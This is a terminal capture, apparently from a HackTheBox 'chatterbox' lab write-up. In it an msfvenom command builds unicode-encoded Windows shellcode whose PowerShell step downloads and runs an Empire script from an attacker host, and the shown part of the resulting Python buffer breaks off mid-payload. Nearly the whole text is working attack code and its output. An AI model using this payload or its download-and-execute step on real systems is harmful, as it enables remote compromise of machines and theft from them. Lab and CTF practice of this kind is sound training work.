 root@Kali:~/hackthebox/chatterbox# msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.WebClient).downloadString('http://10.10.16.117/emp
ire.ps1')\"" -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa
0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb
\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\
xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 678 (iteration=0)
x86/unicode_mixed chosen with final size 678
Payload size: 678 bytes
Final size of python file: 3306 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += b"\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += b"\x47\x42\x39\x75\x34\x4a\x42\x79\x6c\x5a\x48\x71\x72"
buf += b"\x79\x70\x79\x70\x79\x70\x51\x50\x64\x49\x6a\x45\x6c"
buf += b"\x71\x49\x30\x71\x54\x72\x6b\x4e\x70\x6e\x50\x54\x4b"
buf += b"\x6e\x72\x4a\x6c\x64\x4b\x4e\x72\x4c\x54\x74\x4b\x74"
buf += b"\x32\x6e\x48\x7a\x6f\x65\x67\x4f\x5a\x6d\x56\x6d\x61"